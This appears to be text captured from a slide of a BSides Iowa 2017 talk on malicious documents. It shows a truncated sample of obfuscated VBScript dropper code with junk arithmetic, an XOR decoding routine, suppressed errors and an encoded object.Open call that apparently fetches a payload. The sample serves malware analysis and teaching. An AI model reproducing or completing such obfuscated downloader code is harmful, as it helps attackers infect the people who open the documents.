 VBS
DiM Qj
functION YS(EwHX,F28C)
ARkgnMul="27"+"62"+"56"+"42"-"89"-"1"
DhwEx=ARkgnMul-"93"
PE3XW=ARkgnMul*DhwEx
YS=(EwHX And noT F28C)Or(noT EwHX And F28C)
Tho5Q4="76"+"15"+"25"+"41"-"21"-"81"
JcpHeS=Tho5Q4-"98"
W61aYckp=Tho5Q4*JcpHeS
EnD FunctioN
fUnction C4XcCN(KR2vRsNN, T9Gz5gA)
oN eRROR reSUMe nEXT
KL="51"+"88"+"4"+"83"-"44"-"35"
W1=KL-"36"
BBmGUXA7=KL*W1
KR2vRsNN.oPEn KyVrqqM("763030","B1udFCK",(2970/990),(5056-5049)),T9Gz5gA,3208-3208
DVto="68"+"65"+"74"+"46"-"32"-"46"
MeRp43=DVto-"5"
BSIDES
IOWA
Des Moines, IA 2017
Still Penetrating Your Perimeter - A Deep Dive into Malicious Documents
Josh Stroschein & Matt Miller